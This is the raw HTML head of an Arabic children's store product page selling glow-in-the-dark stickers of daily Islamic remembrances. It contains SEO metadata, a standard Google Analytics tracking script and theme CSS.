

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lozaworld.com/product/%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D8%B1%D9%86%D9%8A-%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/
body_size: 59442
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ar" href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="en" href="https://lozaworld.com/en/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
<link rel="alternate" hreflang="x-default" href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />

<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ملصقات ذكرني باذكاري - عالم لوزة</title>
	<link rel="canonical" href="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ملصقات ذكرني باذكاري - عالم لوزة" />
	<meta property="og:description" content="الملصقات الرائعة ذكرني بأذكاري توفرت من جديد بموصفات جديدة  مقاس أكبر للملصقات  10 ملصقات بدل من 8  جميع الملصقات تُضيء في الظلام لتذكيرك بأذكارك حتى في الظلام  ذكرني باذكاري  10 ملصقات لتذكير المسلم بالأذكار اليومية المهمة  1 - أذكار النوم  2 - أذكار الاستيقاظ من النوم  3 - اذكار قبل الأكل  4 - أذكار بعد الأكل  5 - أذكار الخروج من المنزل  6 - أذكار دخول المنزل  7- أذكار لبس الثوب  8- أذكار دخول الحمام و الخروج منه 9 - دعاء ركوب السيارة  10 - دعاء المذاكرة ( اذا استصعب عليك أمر ) هدية مجانية عليقة للسيارة من البلاستك لدعاء الركوب كاملا  و المفاجأة جميع الملصقات تنير في الظلام لتذكيرك بأذكارك حتى في الظلام  خامة الملصقات من البلاستك لاتتأثر بالمياة ولا تترك أثر عند إزالتها  حجم الملصق الواحد 12 سم * 12 سم" />
	<meta property="og:url" content="https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" />
	<meta property="og:site_name" content="عالم لوزة" />
	<meta property="article:modified_time" content="2025-07-24T05:33:47+00:00" />
	<meta property="og:image" content="https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png" />
	<meta property="og:image:width" content="445" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/","url":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/","name":"ملصقات ذكرني باذكاري - عالم لوزة","isPartOf":{"@id":"https://lozaworld.com/#website"},"primaryImageOfPage":{"@id":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#primaryimage"},"image":{"@id":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#primaryimage"},"thumbnailUrl":"https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png","datePublished":"2022-11-09T17:37:45+00:00","dateModified":"2025-07-24T05:33:47+00:00","breadcrumb":{"@id":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#primaryimage","url":"https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png","contentUrl":"https://lozaworld.com/wp-content/uploads/2022/11/IMG_20211222_183038_046-removebg-preview.png","width":445,"height":560},{"@type":"BreadcrumbList","@id":"https://lozaworld.com/product/%d9%85%d9%84%d8%b5%d9%82%d8%a7%d8%aa-%d8%b0%d9%83%d8%b1%d9%86%d9%8a-%d8%a8%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lozaworld.com/"},{"@type":"ListItem","position":2,"name":"تسوق","item":"https://lozaworld.com/shop-2/"},{"@type":"ListItem","position":3,"name":"ملصقات ذكرني باذكاري"}]},{"@type":"WebSite","@id":"https://lozaworld.com/#website","url":"https://lozaworld.com/","name":"عالم لوزة","description":"للاطفال","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lozaworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="عالم لوزة &laquo; الخلاصة" href="https://lozaworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="عالم لوزة &laquo; خلاصة التعليقات" href="https://lozaworld.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5FLJ287X41"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lozaworld.com\/product\/%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D8%B1%D9%86%D9%8A-%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5FLJ287X41',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5FLJ287X41', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://lozaworld.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lozaworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lozaworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-all-products-rtl-css' href='https://lozaworld.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products-rtl.css?ver=wc-9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//lozaworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.35.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
